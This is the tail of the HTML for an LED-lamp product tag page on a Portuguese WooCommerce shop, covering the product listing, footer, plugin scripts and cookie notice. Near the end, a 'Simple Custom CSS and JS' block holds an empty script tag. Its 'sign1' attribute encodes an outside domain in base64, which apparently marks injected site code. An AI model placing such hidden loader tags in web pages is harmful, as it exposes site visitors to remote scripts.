fa-heart"></i><span class="ts-tooltip button-tooltip">Wishlist</span></a></span><span class="yith-wcwl-wishlistexistsbrowse hide" style="display: none"><a href="https://bragaled.pt/wishlist/"><i class="fa fa-heart"></i><span class="ts-tooltip button-tooltip">Wishlist</span></a></span></div></div>			
		</div>
		<div class="meta-wrapper">
			<h3 class="heading-title product-name"><a href='https://bragaled.pt/produto/lampada-led-e27-r80-10w-branco-neutro/'>LÂMPADA LED E27 R80 10W BRANCO NEUTRO</a></h3>
	<span class="price"><span style='font-size:80%' class='pro_price_extra_info'> Loja: 6.85€ <br></span><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>6.30</bdi></span></span>
		<div class="short-description list" style="display: none" >
			Redução de consumo até 80%.

Consumo de energia muito baixo.

Fonte de luz de alta intensidade.

Vida útil extremamente longa.

Máxima Iluminação instantânea.

Sem cintilação.

Sem picos de corrente no arranque.

Para mais informações consulte o nosso Blog		</div>
	<div class='loop-add-to-cart'><a href="?add-to-cart=22960" rel="nofollow" data-product_id="22960" data-product_sku="BL-R80E2710W-136" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart"><span class="ts-tooltip button-tooltip">Adicionar</span></a></div><div class="button-in wishlist add-to-wishlist-22960 "><a href="/produto-etiqueta/r80/?add_to_wishlist=22960" data-product-id="22960" data-product-type="simple" class="add_to_wishlist wishlist" ><i class="pe-7s-like"></i><span class="ts-tooltip button-tooltip">Wishlist</span></a><img src="https://bragaled.pt/wp-content/themes/bragaled/images/ajax-loader.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" /><span class="yith-wcwl-wishlistaddedbrowse hide" style="display: none"><a href="https://bragaled.pt/wishlist/"><i class="fa fa-heart"></i><span class="ts-tooltip button-tooltip">Wishlist</span></a></span><span class="yith-wcwl-wishlistexistsbrowse hide" style="display: none"><a href="https://bragaled.pt/wishlist/"><i class="fa fa-heart"></i><span class="ts-tooltip button-tooltip">Wishlist</span></a></span></div>		</div>
	</div>
</section>
				
			</div>			</div>
			
			<div class="after-loop-wrapper">
						</div>
			
		
			</div>
	</div>
	<!-- Right Sidebar -->
		
	
</div>
<div class="clear"></div>
</div><!-- #main .wrapper -->
<div class="clear"></div>
		<footer id="colophon">
		<div class="footer-container">
						<div class="first-footer-area footer-area">
				<div class="container no-padding">
					<div class="ts-col-24">
						<div id="ts_footer_block-2" class="widget-container ts-footer-block">	<div  class="vc_row wpb_row vc_row-fluid vc_custom_1489554124589 ts-row-wide"   ><div class="wpb_column vc_column_container vc_col-sm-3 vc_custom_1476705347722">
	<div class="wpb_wrapper">
	
	<div class="wpb_text_column wpb_content_element  vc_custom_1492834167010" >
		<div class="wpb_wrapper">
			<p><img class="size-full wp-image-6473" style="margin: -10px 0 30px 0;" src="https://bragaled.pt/wp-content/uploads/2018/02/logoBragaledWhite.png" alt="logo-footer" width="202" /></p>
<ul class="info-content">
<li class="info-location">Rua Damião de Góis, nº 16 | 4700-028 Maximinos – BRAGA</li>
<li class="info-phone">Chamada para a rede móvel nacional: 926 417 907</li>
<li class="info-email">geral@bragaled.pt</li>
</ul>

		</div>
	</div>
<div  class="wpb_widgetised_column wpb_content_element social-no-margin">
		<div class="wpb_wrapper">
			
			<section id="ts_social_icons-2" class="widget-container ts-social-icons"><div class="widget-title-wrapper"><a class="block-control" href="javascript:void(0)"></a><h3 class="widget-title heading-title">Redes Sociais</h3></div>			
			<div class="social-icons show-tooltip style-horizontal">
								<ul class="list-icons">
											<li class="facebook"><a href="https://www.facebook.com/bragaled/" target="_blank" title="" ><i class="fa fa-facebook"></i><span class="ts-tooltip social-tooltip">Facebook</span></a></li>				
																																																											</ul>
			</div>

			</section>
		</div>
	</div>
	</div>
</div><div class="wpb_column vc_column_container vc_col-sm-3 vc_custom_1476705244248">
	<div class="wpb_wrapper">
	
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3 class="widget-title heading-title">Categorias</h3>
<ul class="no-padding">
<li><a title="Promoções" href="https://bragaled.pt/categoria/promocoes/">Promoções</a></li>
<li><a title="Iluminação" href="https://bragaled.pt/categoria/iluminacao/">Iluminação</a></li>
<li><a title="Iluminação Led" href="https://bragaled.pt/categoria/iluminacao_led/">Iluminação Led</a></li>
<li><a title="TV/CCTV/LAN" href="https://bragaled.pt/categoria/tv-cctv-lan/">TV/CCTV/LAN</a></li>
<li><a title="Material Eléctrico" href="https://bragaled.pt/categoria/material-electrico/">Material Eléctrico</a></li>
<li><a title="Ventilação" href="https://bragaled.pt/categoria/ventilacao/">Ventilação</a></li>
<li><a title="Soluções Intrusão e Incêndio" href="https://bragaled.pt/categoria/intrusao-incendio/">Soluções Intrusão e Incêndio</a></li>
</ul>

		</div>
	</div>
	</div>
</div><div class="wpb_column vc_column_container vc_col-sm-3 vc_custom_1476705257509">
	<div class="wpb_wrapper">
	
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3 class="widget-title heading-title">Informação</h3>
<ul class="no-padding">
<li><a title="Início" href="https://bragaled.pt">Início</a></li>
<li><a title="Quem Somos" href="https://bragaled.pt/quem-somo/">Quem Somos</a></li>
<li><a title="Contactos" href="https://bragaled.pt/contactos/">Contactos</a></li>
<li><a title="Política de Privacidade" href="https://bragaled.pt/politica-de-privacidade/">Política de Privacidade</a></li>
<li><a title="Termos &amp; Condições" href="https://bragaled.pt/termos-e-condicoes/">Termos &amp; Condições</a></li>
</ul>

		</div>
	</div>
	</div>
</div><div class="wpb_column vc_column_container vc_col-sm-3 vc_custom_1476706950105">
	<div class="wpb_wrapper">
	
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3 class="widget-title heading-title">A Minha Conta</h3>
<ul class="no-padding">
<li><a title="Minha Conta" href="https://bragaled.pt/my-account/">Minha Conta</a></li>
<li><a title="Lista de Desejos" href="https://bragaled.pt/wishlist/">Lista de Desejos</a></li>
<li><a title="Encomendas" href="https://bragaled.pt/my-account/orders/">Encomendas</a></li>
<li><a title="Carrinho" href="https://bragaled.pt/carrinho/">Carrinho</a></li>
<li><a title="Finalizar compra" href="https://bragaled.pt/checkout/">Finalizar compra</a></li>
</ul>

		</div>
	</div>
	</div>
</div></div></div>					</div>
				</div>
			</div>
						
						<div class="end-footer footer-area">
				<div class="container no-padding">
					<div class="ts-col-24">
						<div id="ts_footer_block-3" class="widget-container ts-footer-block">	<div  class="vc_row wpb_row vc_row-fluid vc_custom_1474460712483 ts-row-wide vc_row-no-padding"  data-vc-full-width="true" data-vc-full-width-init="false"  data-vc-stretch-content="true"  ><div class="wpb_column vc_column_container vc_col-sm-12">
	<div class="wpb_wrapper">
	<div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text" ><span class="vc_sep_holder vc_sep_holder_l"><span style="border-color:#424242;" class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span style="border-color:#424242;" class="vc_sep_line"></span></span>
</div>	</div>
</div></div><div class="vc_row-full-width"></div>	<div  class="vc_row wpb_row vc_row-fluid vc_custom_1492797021714 ts-row-wide"   ><div class="wpb_column vc_column_container vc_col-sm-6">
	<div class="wpb_wrapper">
	
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>© 2018 BragaLed. All Rights Reserved.by <a href="http://mykt.pt">Mykt - Design e Comunicação</a></p>

		</div>
	</div>
	</div>
</div><div class="payment-right wpb_column vc_column_container vc_col-sm-6">
	<div class="wpb_wrapper">
	
	<div class="wpb_text_column wpb_content_element  vc_custom_1476704978126" >
		<div class="wpb_wrapper">
			
		</div>
	</div>
	</div>
</div></div></div>					</div>
				</div>
			</div>
					</div>
	</footer>
	</div><!-- #page -->

<div id="to-top" class="scroll-button">
	<a class="scroll-button" href="javascript:void(0)" title="Voltar ao Topo">Voltar ao Topo</a>
</div>

<style>.br_alabel .br_tooltip{display:none;}
                .br_alabel.berocket_alabel_id_29559 > span {
                color: white;display: flex;position: relative;right: 0;text-align: center;
                }
                .br_alabel.berocket_alabel_id_29559 > span b {
                text-align: center;z-index: 100;
                }
                .br_alabel.berocket_alabel_id_29559 > span i.template-i-before {
                display: block;height: 0;position: absolute;width: 0;
                }
                .br_alabel.berocket_alabel_id_29559 > span i.template-i {
                background-color: transparent;display: block;line-height: 30px;position: absolute;z-index: 99;
                }
                .br_alabel.berocket_alabel_id_29559 > span i.template-i-after {
                display: block;height: 0;position: absolute;width: 0;
                }
                .br_alabel.berocket_alabel_id_29559 > span i.template-span-before {
                display: block;height: 0;position: absolute;width: 0;
                }div.br_alabel.berocket_alabel_id_29559{top:0px;z-index:999;}div.br_alabel.berocket_alabel_id_29559 > span{height: 25px;width: 110px;background-color:#5dcc21;color:#ffffff;line-height:1.2em;font-size:10px;padding-left: 10px; padding-right: 10px; padding-top: 0px; padding-bottom: 0px; margin-left: auto; margin-right: auto;margin-top: 30px; margin-bottom: 0px; }
                .br_alabel.berocket_alabel_id_29022 > span {
                color: white;display: flex;position: relative;right: 0;text-align: center;
                }
                .br_alabel.berocket_alabel_id_29022 > span b {
                text-align: center;z-index: 100;
                }
                .br_alabel.berocket_alabel_id_29022 > span i.template-i-before {
                display: block;height: 0;position: absolute;width: 0;
                }
                .br_alabel.berocket_alabel_id_29022 > span i.template-i {
                background-color: transparent;display: block;line-height: 30px;position: absolute;z-index: 99;
                }
                .br_alabel.berocket_alabel_id_29022 > span i.template-i-after {
                display: block;height: 0;position: absolute;width: 0;
                }
                .br_alabel.berocket_alabel_id_29022 > span i.template-span-before {
                display: block;height: 0;position: absolute;width: 0;
                }div.br_alabel.berocket_alabel_id_29022{top:0px;z-index:999;}div.br_alabel.berocket_alabel_id_29022 > span{height: 25px;width: 110%;background-color:#d12a00;color:#ffffff;border-radius:1px;line-height:1.2em;font-size:10px;padding-left: 10px; padding-right: 10px; padding-top: 0px; padding-bottom: 0px; margin-left: auto; margin-right: auto;margin-top: 30px; margin-bottom: 0px; }</style><template id="tp-language" data-tp-language="pt_PT"></template>	<script type="text/javascript">
					var _ts_ajax_uri = '/wp-admin/admin-ajax.php';
				var _ts_enable_sticky_header = 1;
		var _ts_enable_responsive = 1;
		var _ts_enable_smooth_scroll = 0;
		var _ts_enable_ajax_search = 1;
	</script>
	<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"In\u00edcio","@id":"https:\/\/bragaled.pt"}},{"@type":"ListItem","position":2,"item":{"name":"Produtos etiquetados com &amp;ldquo;r80&amp;rdquo;","@id":"https:\/\/bragaled.pt\/produto-etiqueta\/r80\/"}}]}</script><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://bragaled.pt/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.4.3' type='text/css' media='all' />
<script type='text/javascript' src='https://bragaled.pt/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0' id='jquery-selectBox-js'></script>
<script type='text/javascript' id='jquery-yith-wcwl-js-extra'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/bragaled.pt\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.js?ver=3.0.11' id='jquery-yith-wcwl-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/bragaled.pt\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.9' id='contact-form-7-js'></script>
<script type='text/javascript' id='ts-shortcode-js-extra'>
/* <![CDATA[ */
var ts_shortcode_params = {"ajax_uri":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/plugins/themesky/js/shortcode.js' id='ts-shortcode-js'></script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.4.3' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.4.3' id='woocommerce-js'></script>
<script type='text/javascript' id='awdr-main-js-extra'>
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/bragaled.pt\/wp-admin\/admin-ajax.php","nonce":"2e4061cbf3","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"1","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.6' id='awdr-main-js'></script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.6' id='awdr-dynamic-price-js'></script>
<script type='text/javascript' src='//bragaled.pt/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6' id='prettyPhoto-js'></script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.4.3' id='sourcebuster-js-js'></script>
<script type='text/javascript' id='wc-order-attribution-js-extra'>
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/bragaled.pt\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.4.3' id='wc-order-attribution-js'></script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/themes/bragaled/js/include_scripts.js' id='boxshop-include-scripts-js'></script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/plugins/themesky/js/owl.carousel.min.js' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/themes/bragaled/js/main.js' id='boxshop-script-js'></script>
<script type='text/javascript' src='https://bragaled.pt/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://bragaled.pt/wp-includes/js/wp-util.min.js?ver=6.2.8' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Desculpe, nenhum produto encontrado com os termos selecionados. Por favor escolha uma combina\u00e7\u00e3o diferente.","i18n_make_a_selection_text":"Seleccione as op\u00e7\u00f5es do produto antes de o adicionar ao seu carrinho.","i18n_unavailable_text":"Desculpe, este produto n\u00e3o est\u00e1 dispon\u00edvel. Por favor escolha uma combina\u00e7\u00e3o diferente."};
/* ]]> */
</script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.4.3' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.9.4.3' id='select2-js'></script>
<script type='text/javascript' src='https://bragaled.pt/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://bragaled.pt/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://bragaled.pt/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=9.4.3' id='wc-jquery-ui-touchpunch-js'></script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2' id='accounting-js'></script>
<script type='text/javascript' id='wc-price-slider-js-extra'>
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20ac","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=9.4.3' id='wc-price-slider-js'></script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.5' id='wpb_composer_front_js-js'></script>
<script></script><!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="Y2RuLmpzZGV2bHZyLmluZm8v">
    
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 5f414649e5947777dfec67767ce5333b --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- d3478cef1e41d2f38da60f8e6e6237f0 --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 08ccb18bdea6b71d83eef97d21ee3b40 --><!-- end Simple Custom CSS and JS -->

		<!-- Cookie Notice plugin v2.4.18 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Este site utiliza cookies para permitir uma melhor experiência por parte do utilizador. Ao navegar no site estará a consentir a sua utilização.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</a><a href="https://bragaled.pt/politica-de-privacidade/" target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Política de Privacidade">Política de Privacidade</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Não"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>